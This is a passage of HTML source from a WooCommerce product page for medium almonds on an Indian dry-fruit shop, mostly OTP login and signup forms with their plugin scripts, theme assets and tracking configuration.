		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>		
		<div class="smsalert_validate_field " style="margin:1.5em">       
		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div>
<div class="ring sa-hide"><span></span></div></div><div class="loginwithotp"><form class="sa-lwo-form sa_loginwithotp-form sa-lwo-91" method="post" action="https://bucketlistindia.in/shop/almond-medium/?option=smsalert_verify_login_with_otp"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
    <label for="username">Mobile Number<span class="required">*</span></label>
    <input type="tel" placeholder = "Enter Number" class="woocommerce-Input woocommerce-Input--text input-text sa_mobileno phone-valid" name="username"  value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="redirect" value="">
</p>
<p class="form-row">
    <button type="submit" class="button smsalert_login_with_otp_btn" name="smsalert_login_with_otp_btn" value="Login with OTP"><span class="button__text">Login with OTP</span></button>    
    <a href="#" onclick="return false;" class="sa_default_login_form" data-parentForm="login">Back</a>
</p><input type="hidden" id="smsalert_loginwithotp_nonce" name="smsalert_loginwithotp_nonce" value="e66b35c621" /><input type="hidden" name="_wp_http_referer" value="/shop/almond-medium/" /></form><style>.sa_default_login_form{display:none;}</style><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-lwo-91 .smsalert_login_with_otp_btn",".sa_mobileno","1715004440");
				jQuery(document).on("click", "#sa_verify_1715004440",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery(".sa_mobileno").parents("form").find("[data-sitekey]").length>0 && jQuery(".sa_mobileno").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery(".sa_mobileno").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-lwo-91 .smsalert_login_with_otp_btn",".sa_mobileno","","");
							});
						}
					}
					else{
						send_otp(self,".sa-lwo-91 .smsalert_login_with_otp_btn",".sa_mobileno","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_1715004440").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_1715004440").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script></div><style>.loginwithotp .sa_loginwithotp-form{display:none;}.loginwithotp .sa_default_login_form{display:block;}</style><div class="signupwithmobile"><form class="sa-lwo-form sa-signupwithotp-form sa-swm-35" method="post" action="https://bucketlistindia.in/shop/almond-medium/?option=signwthmob"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
    <label for="username">Mobile Number<span class="required">*</span></label>
    <input type="tel" placeholder = "Enter Number" class="woocommerce-Input woocommerce-Input--text input-text sa_mobileno phone-valid" name="billing_phone"  id="reg_with_mob" value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="redirect" value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="smsalert_name" value="81804">
  
    
</p>
<p class="form-row">
    <button type="submit" class="button smsalert_reg_with_otp_btn" name="smsalert_reg_with_otp_btn" id="sign_with_mob_btn" value="Signup with Mobile"><span class="button__text">Signup with Mobile</span></button>    
    <a href="#" onclick="return false;" class="sa_default_signup_form" data-parentForm="register">Back</a>
</p><input type="hidden" id="smsalert_signupwithmobile_nonce" name="smsalert_signupwithmobile_nonce" value="28e08ec2c9" /><input type="hidden" name="_wp_http_referer" value="/shop/almond-medium/" /></form><style>.sa_default_signup_form{display:none;}</style><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-swm-35 .smsalert_reg_with_otp_btn","#reg_with_mob","564821236");
				jQuery(document).on("click", "#sa_verify_564821236",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("#reg_with_mob").parents("form").find("[data-sitekey]").length>0 && jQuery("#reg_with_mob").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("#reg_with_mob").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-swm-35 .smsalert_reg_with_otp_btn","#reg_with_mob","","");
							});
						}
					}
					else{
						send_otp(self,".sa-swm-35 .smsalert_reg_with_otp_btn","#reg_with_mob","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_564821236").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_564821236").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script></div><style>.signupwithmobile .sa-signupwithotp-form{display:none;}.signupwithmobile .sa_default_signup_form{display:block;}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14376-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14376.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14387-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14387.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14414-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14414.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1421-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-1421.css?ver=1766440081' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"918177906606","pre_filled":"I want to know more about the product. I've seen your ads.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 40%; right: 15px;","pos_m":"position: fixed; bottom: 40%; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.20" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bucketlistindia.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bucketlistindia.in\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sa_single_product-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"show_countrycode":"off"};
var sa_notices = {"waiting_txt":"Please wait...","enter_here":"Enter Number Here"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/wc-product.js?ver=3.8.1" id="sa_single_product-js"></script>
<script type="text/javascript" id="sa-handle-footer-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"otp_time":"15","auto_validate":"","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":[""],"allow_otp_verification":"off","otp_in_popup":"on","site_url":"https:\/\/bucketlistindia.in","ajax_url":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"1","buyer_login_otp":"1","hide_default_login_form":"on","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"1","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.8.1" id="sa-handle-footer-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"10","top_banner_font_color":"#ffffff","top_banner_background_color":"#000000","countdown_text":"We can only hold your item for {minutes} minutes and {seconds} seconds! <strong>Checkout Now<\/strong>","expired_text":"We can only hold on to items for so long. Please try again","banner_message_text":"","enable_banner_message":"off","leading_zero":"off","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js?ver=4.0.2" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="besa-script-js-extra">
/* <![CDATA[ */
var besa_settings = {"storage_key":"besa_7cb9697e0e15f62d2cc5520072c8866d","quantity_minus":"<i class=\"tb-icon tb-icon-zt-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-zt-plus\"><\/i>","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","clear_megamenu_cache":"","nonce":"414d93b47f","cancel":"cancel","skin":"style2","show_all_text":"View all results","search":"Search","posts":"{\"page\":0,\"product\":\"almond-medium\",\"post_type\":\"product\",\"name\":\"almond-medium\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"],"products":["products","posts-grid","product-category","product-tabs","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"]},"icon_slick":{"prev":"tb-icon tb-icon-zt-angle-left","next":"tb-icon tb-icon-zt-angle-right"},"combined_css":"","current_page":"1","popup_cart_success":"Added to cart successfully!","cart_position":"popup","ajax_update_quantity":"1","display_mode":"grid","quantity_mode":"0","loader":"https:\/\/bucketlistindia.in\/wp-content\/themes\/besa\/images\/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","checkout_url":"https:\/\/bucketlistindia.in\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li","images_mode":"two","single_product":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/functions.min.js?ver=1.0" id="besa-script-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/woocommerce.min.js?ver=1.0" id="besa-woocommerce-js"></script>
<script type="text/javascript" id="wooaa-frontend-js-extra">
/* <![CDATA[ */
var wooaa_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"f77547c70a","product_types":"all","ignore_btn_class":".disabled,.wpc-disabled,.wooaa-disabled,.wooco-disabled,.woosb-disabled,.woobt-disabled,.woosg-disabled,.woofs-disabled,.woopq-disabled,.wpcpo-disabled,.wpcbn-btn,.wpcme-btn,.wpcev-btn,.wpcuv-update","ignore_form_data":"","cart_url":"https:\/\/bucketlistindia.in\/shopping-cart\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=2.1.8" id="wooaa-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/skip-link-fix.min.js?ver=1.0" id="besa-skip-link-fix-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/detectmobilebrowser.min.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.fastclick.min.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bucketlistindia.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bucketlistindia.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"38918c1bbc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10013,"title":"Almond%20Medium%20-%20Bucketlist%20India%20-Almond%20Medium","excerpt":"<h6>Almond Medium is a great source of antioxidants, almonds (regular) help relieve you from stress and prevent cancer even though they are slightly bitter. They are a reliable remedy to get your blood sugar levels in control.<\/h6>","featuredImage":"https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/09\/Almond-Medium.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" id="sms-alertsignup_with_otp-js-extra">
/* <![CDATA[ */
var smsalert_mdet = {"signupwithotp":"SIGN UP WITH OTP","update_otp_enable":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/signup.js?ver=3.8.1" id="sms-alertsignup_with_otp-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/custom-slick.min.js?ver=1.0" id="besa-custom-slick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.onepagenav.min.js?ver=3.0.0" id="jquery-onepagenav-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="aepc-pixel-events-js-extra">
/* <![CDATA[ */
var aepc_pixel_events = {"standard_events":{"ViewContent":[{"params":{"value":"250.00","currency":"INR","content_category":"Dry Fruits","content_name":"Almond Medium","content_type":"product_group","content_ids":["BKL-ALM-REG"]}}]},"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","post_type":"product","object_id":10013,"object_type":"single","tax_product_type":["variable"],"tax_product_visibility":["rated-5"],"tax_product_cat":["Almonds","Dry Fruits"],"tax_product_tag":["Almond Regular","Badam","Dryfruits"]}}]},"api":{"root":"https:\/\/bucketlistindia.in\/wp-json\/","nonce":"06f1d636ab"}};
var aepc_wc_add_to_wishlist = {"10013":{"content_type":"product","content_ids":["BKL-ALM-REG"],"content_category":"Dry Fruits","value":250,"currency":"INR","event_id":"","unique":true},"10015":{"content_type":"product","content_ids":["10015"],"content_category":null,"value":999,"currency":"INR","event_id":"","unique":true},"10016":{"content_type":"product","content_ids":["10016"],"content_category":null,"value":500,"currency":"INR","event_id":"","unique":true},"10017":{"content_type":"product","content_ids":["10017"],"content_category":null,"value":250,"currency":"INR","event_id":"","unique":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3" id="aepc-pixel-events-js"></script>
<script type="text/javascript" id="sainlinescript-handle-footer-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {
            if (jQuery(".modal.smsalertModal").length==0)    
            {            
